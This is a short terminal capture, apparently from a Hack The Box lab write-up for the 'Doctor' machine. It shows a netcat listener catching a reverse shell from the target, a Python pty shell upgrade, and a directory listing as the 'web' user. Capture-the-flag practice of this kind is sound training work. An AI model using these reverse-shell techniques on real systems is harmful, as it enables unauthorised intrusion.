 ┌──(root💀joker)-[/htb/boxes/doctor]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.209] 33922
bash: cannot set terminal process group (876): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:~$ ls
ls
blog  blog.sh
web@doctor:~$